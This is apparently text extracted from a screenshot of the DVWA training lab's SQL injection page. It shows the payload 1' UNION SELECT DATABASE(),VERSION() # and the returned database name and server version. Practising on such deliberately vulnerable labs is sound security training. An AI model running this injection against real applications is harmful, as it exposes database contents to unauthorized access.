 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT DATABASE(),VERSION() #
First name: admin
Surname: admin
ID: 1' UNION SELECT DATABASE(),VERSION() #
First name: dvwa
Surname: 8.0.28